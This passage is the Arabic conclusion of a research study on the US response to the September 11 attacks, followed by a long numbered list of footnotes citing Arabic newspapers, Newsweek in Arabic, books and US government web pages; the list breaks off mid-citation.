\u0627\u0644\u0628\u062d\u062b\u064a\u0629 \u062a\u062c\u064a\u0628 \u0639\u0644\u0649 \u0623\u0633\u0626\u0644\u062a\u0647\u0627 \u0643\u0627\u0644\u062a\u0627\u0644\u064a:\r\n1-\u0643\u0627\u0646\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062f\u064a\u0631 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0627\u0644\u0623\u0632\u0645\u0627\u062a\u060c \u0648\u0644\u0645 \u062a\u0643\u0646 \u062a\u062f\u064a\u0631 \u0623\u0632\u0645\u0629.\r\n2-\u0625\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u062a\u062f\u0627\u0639\u064a\u0627\u062a \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631 \u0644\u0647\u0627 \u0633\u0648\u0627\u0628\u0642 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u062a\u0638\u0647\u0631 \u0641\u064a \u062a\u0639\u0627\u0645\u0644 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0639 \u0645\u062d\u064a\u0637\u0647\u0627 \u0641\u064a \u0623\u0645\u0631\u064a\u0643\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629\u060c \u0648\u062d\u062a\u0649 \u062e\u0637\u0627\u0628\u0647\u0627 \u0627\u0644\u062f\u064a\u0646\u064a \u064a\u0645\u0643\u0646 \u062a\u0644\u0645\u0633\u0647 \u0641\u064a \u062e\u0637\u0627\u0628\u0627\u062a \u062f\u0627\u0644\u0627\u0633 \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u062d\u064a\u0627\u062f \u0623\u0633\u0644\u0648\u0628 \u0644\u0627 \u0623\u062e\u0644\u0627\u0642\u064a\u061b \u0625\u0630 \u0643\u064a\u0641 \u0644\u0644\u0645\u0631\u0621 \u0623\u0646 \u064a\u0632\u0639\u0645 \u0623\u0646\u0647 \u0645\u062d\u0627\u064a\u062f \u0625\u0630\u0627 \u0644\u0645 \u064a\u0642\u0637\u0639 \u0628\u062e\u064a\u0627\u0631 \u0628\u064a\u0646 \u0627\u0644\u062e\u064a\u0631 \u0648\u0627\u0644\u0634\u0631 (176)\u060c \u0648\u0643\u0630\u0644\u0643 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0631\u064a\u062c\u0627\u0646 \u0644\u0641\u0638 \u0625\u0645\u0628\u0631\u0627\u0637\u0648\u0631\u064a\u0629 \u0627\u0644\u0634\u0631 \u0639\u0644\u0649 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a\u060c \u0648\u0644\u0643\u0646 \u0627\u0644\u062c\u062f\u064a\u062f \u0647\u0648 \u0643\u062b\u0627\u0641\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u062f\u064a\u0646\u064a\u0629\u060c \u0648\u0635\u0639\u0648\u062f \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u060c \u0648\u0627\u0644\u062f\u064a\u0646\u064a \u0625\u0644\u0649 \u0627\u0644\u0645\u0631\u062a\u0628\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0641\u064a \u0627\u0644\u0635\u0631\u0627\u0639 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644 \u0638\u0627\u0647\u0631\u064a\u064b\u0627.\r\n3-\u0643\u0627\u0646 \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u064a \u062d\u0627\u0636\u0631\u064b\u0627 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u060c \u0644\u0643\u0646 \u0627\u0644\u0648\u0627\u0642\u0639 \u0634\u0647\u062f \u062a\u062d\u0631\u0643\u0627\u062a \u0644\u0627 \u0623\u062e\u0644\u0627\u0642\u064a\u0629.\r\n4-\u0644\u0645 \u062a\u0643\u0646 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0644\u062d\u062f\u062b \u0645\u062c\u0631\u062f \u0631\u062f \u0641\u0639\u0644\u060c \u0648\u0625\u0646\u0645\u0627 \u0643\u0627\u0646\u062a \u0631\u062f\u0648\u062f\u064b\u0627 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0623\u062b\u0631\u062a \u0628\u0627\u0644\u0633\u0644\u0628 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0628\u062a\u062c\u0644\u064a\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u062e\u062a\u0644\u0641\u0629.\r\n5-\u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u062d\u062f\u064a\u062b \u0639\u0646 \u0627\u0644\u062a\u0646\u0627\u0642\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0635\u0642\u0648\u0631 \u0648\u0627\u0644\u062d\u0645\u0627\u0626\u0645 \u0641\u064a \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c\u0647\u0648 \u0642\u0648\u0644 \u0645\u0628\u0627\u0644\u063a \u0641\u064a\u0647\u060c \u0641\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0628\u062f\u0623\u062a \u0641\u064a \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0627\u0644\u0633\u0627\u0644\u0641\u0629 \u0627\u0644\u0630\u0643\u0631 \u0628\u0641\u062a\u062d \u0645\u0644\u0641\u0627\u062a \u0642\u062f\u064a\u0645\u0629 \u0644\u0644\u0623\u0645\u0629 \u0644\u0627\u0641\u062a\u0639\u0627\u0644 \u0645\u0634\u0643\u0644\u0627\u062a \u062c\u062f\u064a\u062f\u0629\u060c \u0625\u0646 \u0647\u062f\u0641 \u0627\u0644\u0641\u0631\u064a\u0642\u064a\u0646 (\u0627\u0644\u062d\u0645\u0627\u0626\u0645 \u0648\u0627\u0644\u0635\u0642\u0648\u0631) \u0627\u0644\u0647\u064a\u0645\u0646\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0644\u0643\u0646 \u062a\u062e\u062a\u0644\u0641 \u0627\u0644\u0637\u0631\u0642 \u0644\u0630\u0644\u0643 \u0641\u0628\u062f\u0644\u064b\u0627 \u0645\u0646 \u0627\u0644\u0642\u0648\u0644 \u0628\u062d\u0645\u0627\u0626\u0645 \u0648\u0635\u0642\u0648\u0631\u060c \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0628\u062b\u064a\u0631\u0627\u0646 \u0648\u062b\u0639\u0627\u0644\u0628.\r\n*****\r\n\r\n\r\n\u0627\u0644\u0647\u0648\u0627\u0645\u0634\r\n\r\n\r\n1- \u0623\u062d\u0645\u062f \u064a\u0648\u0633\u0641 \u0623\u062d\u0645\u062f\u060c \u0639\u0627\u0644\u0645 \u0645\u0627 \u0628\u0639\u062f 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0627\u0644\u0647\u0644\u0627\u0644\u060c \u062f\u064a\u0633\u0645\u0628\u0631 2001\u060c \u06359\u060c10.\r\n2- \u0625\u0628\u0631\u0627\u0647\u064a\u0645 \u0646\u0627\u0641\u0639\u060c \u0627\u0646\u0641\u062c\u0627\u0631 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u064a\u0646 \u0627\u0644\u0639\u0648\u0644\u0645\u0629 \u0648\u0627\u0644\u0623\u0645\u0631\u0643\u0629\u060c \u0627\u0644\u0647\u064a\u0626\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0643\u062a\u0627\u0628\u060c \u0627\u0644\u0642\u0627\u0647\u0631\u0629 2002\u060c \u0635 10.\r\n3- \u0646\u0647\u0649 \u0627\u0644\u062c\u0628\u0627\u0644\u064a\u060c \u0627\u0644\u0623\u0628\u0639\u0627\u062f \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0639\u062f\u062f 147\u060c \u064a\u0646\u0627\u064a\u0631 2001\u060c\u0635172.\r\n4- \u0623\u062d\u0645\u062f \u0627\u0644\u0633\u064a\u062f \u0627\u0644\u0646\u062c\u0627\u0631\u060c \u0641\u064a \u0638\u0644\u0627\u0644 \u0639\u0627\u0635\u0641\u0629 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0643\u0631\u0627\u0633\u0627\u062a \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0628\u0627\u0644\u0623\u0647\u0631\u0627\u0645\u060c \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c \u0627\u0644\u0633\u0646\u0629 12\u060c 2002\u060c \u0635 3.\r\n5- \u0646\u064a\u0631\u0645\u064a\u0646 \u0627\u0644\u0633\u0639\u062f\u0646\u064a\u060c \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631 \u0648\u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 176. \r\n6- \u0643\u0627\u0631\u064a \u0644\u0648\u0631\u064a\u060c \u0635\u062f\u0645\u0629 \u0627\u0644\u0646\u0647\u0648\u0636\u060cNewsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 5\/2\/2002\u060c\u063535.\r\n7- \u0623\u062d\u0645\u062f \u0627\u0644\u0633\u064a\u062f \u0627\u0644\u0646\u062c\u0627\u0631\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c\u06353.\r\n8- 11\u0633\u0628\u062a\u0645\u0628\u0631 \u0635\u0646\u0627\u0639\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c\u0627\u0644\u0623\u0647\u0631\u0627\u0645 10\/9\/2002 \u063527\r\n9- \u0628\u0646\u062f\u0631 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0644\u0647\u060c \u0646\u0638\u0631\u064a\u0629 \u0627\u0644\u062e\u0637\u0641\u060c \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 1\/11\/2001\u060c\u063512\r\n10- \u0645\u0627\u064a\u0643\u0644 \u0647\u064a\u0631\u0634\u060c \u0645\u0627 \u0627\u0644\u0630\u064a \u062d\u062f\u062b \u062e\u0637\u0623\u060c Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 28\/5\/2002\u060c \u063529\r\n11- \u0645\u062d\u0645\u0648\u062f \u062e\u0644\u0641\u060c \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u0644\u064a\u0633\u062a \u0625\u0631\u0647\u0627\u0628\u064a\u0629\u060c \u0622\u0641\u0627\u0642 \u0639\u0631\u0628\u064a\u0629\u060c 26\/9\/2002\u060c\u06359\r\n12- \u0623\u062d\u0645\u062f \u0639\u0628\u062f \u0627\u0644\u062d\u0644\u064a\u0645\u060c \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0639\u062f\u062f 147\u060c \u064a\u0646\u0627\u064a\u0631 2001 \u0635199.\r\n13- \u0648\u0644\u064a\u062f \u0639\u0628\u062f \u0627\u0644\u062d\u064a\u060c \u0627\u0644\u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u064a\u0629 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0633\u0644\u0645 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0627\u0644\u0639\u062f\u062f 126\u060c\u0623\u0643\u062a\u0648\u0628\u0631 1996\u060c \u06358\r\n14- \u062d\u0648\u0627\u0631 \u0645\u0639 \u062f. \u0642\u062f\u0631\u064a \u0633\u0639\u064a\u062f\u060c \u0622\u0641\u0627\u0642 \u0639\u0631\u0628\u064a\u0629 26\/9\/2002 \u06353\r\n15- \u0630\u0644\u0643 \u0627\u0644\u062a\u0642\u0633\u064a\u0645 \u0645\u0642\u062a\u0628\u0633 \u0645\u0646 \u0645\u0648\u0642\u0639 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636 \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0639\u0646 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631.\r\n16- \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0627\u0644\u063a\u0630\u0627\u0645\u064a\u060c \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0631\u0624\u064a\u0629 \u062c\u062f\u064a\u062f\u0629\u060c \u0641\u0635\u0648\u0644\u060c \u0639\u062f\u062f 59 \u0631\u0628\u064a\u0639 2002\u060c \u0635 45.\r\n17- \u0639\u0628\u062f \u0627\u0644\u0645\u062c\u064a\u062f \u0645\u062d\u0645\u0648\u062f \u0645\u0637\u0644\u0648\u0628\u060c \u0637\u0631\u0642 \u0627\u0633\u062a\u0646\u0628\u0627\u0637 \u0627\u0644\u0623\u062d\u0643\u0627\u0645 \u0645\u0646 \u0627\u0644\u0646\u0635\u0648\u0635\u060c \u0643\u0644\u064a\u0629 \u0627\u0644\u062d\u0642\u0648\u0642 \u062c\u0627\u0645\u0639\u0629 \u0639\u064a\u0646 \u0634\u0645\u0633\u060c 1991\u060c \u06358.\r\n18- \u0639\u0628\u0627\u0633 \u0631\u0634\u062f\u064a \u0627\u0644\u0639\u0645\u0627\u0631\u064a\u060c \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0641\u064a \u0639\u0627\u0644\u0645 \u0645\u062a\u063a\u064a\u0631\u060c \u0645\u0631\u0643\u0632 \u0627\u0644\u0623\u0647\u0631\u0627\u0645 \u0644\u0644\u062a\u0631\u062c\u0645\u0629 \u0648\u0627\u0644\u0646\u0634\u0631 \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c 1993\u060c \u063527.\r\n19- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 \u0635 211- 222\r\n20- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 49\r\n21- \u0645\u0627\u064a\u0643\u0644 \u0647\u064a\u0631\u0634\u060c \u0628\u0627\u0648\u0644 \u0641\u064a \u0627\u0644\u0648\u0633\u0637\u060c Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 2\/10\/2001\r\n22- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 15\/9\/2001\r\n23- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 3\/10\/2001\r\n24- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 3\/10\/2001\r\n25- \u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0627\u0644\u0639\u0631\u0628\u064a 2001 \u063555\r\n26- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u063546.\r\n27- \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0639\u062f\u062f 148\u060c \u0623\u0628\u0631\u064a\u0644 2002 \u0635103\r\n28- \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0639\u062f\u062f 1283\u060c 5\/10\/2001 \u06356\r\n29- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 26\/9\/2001\r\n30- \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0627\u0644\u0639\u062f\u062f 147\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u063578\u060c 79\r\n31- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 79\r\n32- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 5\/10\/2001\r\n33- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 2\/10\/2001 \u06357\r\n34- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 14\/9\/2001\r\n35- \u0623\u0631\u0634\u064a\u0641 \u0645\u0648\u0642\u0639 \u0627\u0644\u062c\u0632\u064a\u0631\u0629 \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0639\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 (\u0627\u0644\u062d\u0631\u0628 \u0648\u062a\u0633\u0644\u0633\u0644 \u0627\u0644\u0623\u062d\u062f\u0627\u062b) www.Aljazeera.net\r\n36- \u0647\u0631\u0628\u0631\u062a \u0623-\u0634\u064a\u0644\u0644\u0631\u060c \u0627\u0644\u0645\u062a\u0644\u0627\u0639\u0628\u0648\u0646 \u0628\u0627\u0644\u0639\u0642\u0648\u0644\u060c \u062a\u0631\u062c\u0645\u0629 \u0639\u0628\u062f \u0627\u0644\u0633\u0644\u0627\u0645 \u0631\u0636\u0648\u0627\u0646\u060c \u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u0639\u0631\u0641\u0629\u060c \u0627\u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0641\u0646\u0648\u0646 \u0648\u0627\u0644\u0622\u062f\u0627\u0628\u060c \u0627\u0644\u0643\u0648\u064a\u062a\u060c 1999 \u0635 82\r\n37- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u063562\r\n*\u062c\u0648\u0646 \u0622\u0631 \u0645\u0627\u0643\u0627\u0631\u062b\u0631\u060c\u0627\u0644\u062c\u0628\u0647\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629(\u0627\u0644\u062a\u0636\u0644\u064a\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0641\u064a \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c)\u060c \u062f\u0627\u0631 \u0627\u0644\u0641\u0643\u0631 \u0644\u0644\u0646\u0634\u0631 \u0648\u0627\u0644\u062a\u0648\u0632\u064a\u0639\u060c\u0639\u0645\u0627\u0646\u060c\u0627\u0644\u0623\u0631\u062f\u0646\u060c1993\u060c\u063522\u060c74.\r\n38- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 www.Aljazeera.net\r\n39- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n40- http:\/\/www.whitehouse.gov\/news\/release\/20010915html\r\n41- http:\/\/www.fbi.gov\/pressere101\/092701hjpic.html.\r\n42- \u0648\u0643\u0627\u0644\u0629 \u0623\u0646\u0628\u0627\u0621 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 19\/9\/2001\r\n43- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 26\/9\/2001\r\n44- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 16\/9\/2001\r\n45- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 8\/10\/2001\r\n46- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 4\/10\/\u200f 2002\r\n47- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 13\/9\/2001\r\n48- \u0635\u0627\u062f\u0642 \u062c\u0644\u0627\u0644 \u0627\u0644\u0639\u0638\u0645\u060c \u0630\u0647\u0646\u064a\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0645\u060c \u0635 19\r\n49- http:\/\/www.whitehouse.gov\/responses\/military response\r\n50- http:\/\/www.whitehouse.gov\/news\/release\/20011006html\r\n51- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 5\/10\/2001\r\n52- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 19\/9\/2001\r\n53- \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a\u060c 501 \u0633\u0646\u0629\u060c \u0627\u0644\u063a\u0632\u0648 \u0645\u0633\u062a\u0645\u0631\u060c \u0635 243\r\n54- \u062d\u062f\u064a\u062b \u0628\u0648\u0634 \u0627\u0644\u0625\u0630\u0627\u0639\u064a http:\/\/www.whitehouse.gov\/news\/release\/20010915html\r\n55- http:\/\/www.News.bbc.co.uk\/hi\/englishworld\/americas\/newsid-1547000\/154756.stm\r\n56- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 2\/10\/2001\r\n57- \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0635 21\r\n58- \u0648\u0627\u0644\u062a\u0631 \u0623 \u0645\u0643\u062f\u0648\u062c\u0627\u0644\u060c \u0623\u0631\u0636 \u0627\u0644\u0645\u064a\u0639\u0627\u062f \u0648\u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629\u060c \u06355\r\n59- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u063521\r\n60- \u0646\u064a\u0641\u064a\u0646 \u0645\u0633\u0639\u062f\u060c \u0627\u0644\u0623\u062d\u0631\u0627\u0631 17\/9\/2002\u060c \u06355\r\n61- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 http:\/\/news.bbc\r\n62- \u0646\u0628\u064a\u0644 \u0639\u0644\u0649\u060c \u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0639\u0635\u0631 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u060c \u0635 407\r\n63- \u0634\u062d\u0627\u062a\u0629 \u0645\u062d\u0645\u062f \u0646\u0627\u0635\u0631\u060c \u0627\u0644\u0623\u0628\u0639\u0627\u062f \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0623\u0645\u0646\u064a\u0629\u060c \u0634\u0626\u0648\u0646 \u062e\u0644\u064a\u062c\u064a\u0629 \u0639\u062f\u062f 28 \u0634\u062a\u0627\u0621 2002 \u0635 65 \t \u0627\u0644\u0623\u0647\u0631\u0627\u0645 20\/9\/2001\r\n64- http:\/\/www.whitehouse.gov\/news\/release\/2001\/9\/20010913.7html\r\n65- http:\/\/www.whitehouse.gov\/news\/release\/2001\/9\/20010920.8html\r\n66- http:\/\/www.whitehouse.gov\/news\/release\/2001\/9\/20010915.html\r\n67- Humanitarian Aid to Afghanistan, \thttp:\/\/www.whitehouse.gov\/news\/release\/2001\/10\/20011006.html\r\n68- \u0627\u0646\u0638\u0631 \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a 501 \u0633\u0646\u0629 \u2013 \u0627\u0644\u063a\u0632\u0648 \u0645\u0633\u062a\u0645\u0631\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n69- \u0645\u062d\u0645\u062f \u0639\u064a\u0633\u0649\u060c \u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u062f\u0648\u0644\u0629\u060c \u0645\u062c\u0644\u0629 \u062f\u0631\u0627\u0633\u0627\u062a\u060c \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u0623\u0648\u0644\u060c \u0645\u0627\u0631\u0633 1999\u060c \u063594\r\n70- http:\/\/www.state.gov\/secretary\/rm\/2001\/4943.htm\r\n71- \u0645\u0624\u062a\u0645\u0631\u0635\u062d\u0641\u064a \u0641\u064a 21\/9\/2001 www.state.gov\/secretary\/rm\/2001\/5008htm\r\n72- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 \u0631\u0642\u0645 71\r\n73- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 \u0631\u0642\u0645 72\r\n74- \u0648\u0643\u0627\u0644\u0629 \u0631\u0648\u064a\u062a\u0631\u0632 21\/9\/2001\r\n75- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n76- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 6\/10\/2001\r\n77- \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a\u060c \u0645\u0627\u0630\u0627 \u064a\u0631\u064a\u062f \u0627\u0644\u0639\u0645 \u0633\u0627\u0645\u060c \u062f\u0627\u0631 \u0627\u0644\u0634\u0631\u0648\u0642\u060c 1998\u060c \u0635 53\r\n78- statement on Redesignation of foreign terrorism organizations www.state.gov\/secretary\/rm\/2001\/5255.htm\r\n79- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 2\/10\/2001 \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n80- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 1\/10\/2001\r\n81- \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a \u0645\u0627\u0630\u0627 \u064a\u0631\u064a\u062f \u0627\u0644\u0639\u0645 \u0633\u0627\u0645\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 59\r\n82- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 7\/10\/2001 \u063520\r\n83- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 30\/10\/2001 \u063514\r\n84- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 20\/11\/2001 \u063515 \u0646\u0635\u064a\u062d\u0629 \u0644\u0644\u062c\u0646\u0631\u0627\u0644 \u0645\u0634\u0631\u0641\r\n85- \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0639\u062f\u062f 1285\u060c 19\/10\/2001\u060c \u06356\r\n86- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a 23\/10\/2001 \u0635 29\r\n87- \u0627\u0644\u062e\u0644\u064a\u062c 20\/10\/2001\r\n88- \u0645\u062d\u0645\u062f \u062c\u0645\u0627\u0644 \u0645\u0638\u0644\u0648\u0645\u060c \u0627\u0644\u062a\u062f\u0627\u0639\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0623\u062d\u062f\u0627\u062b \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a 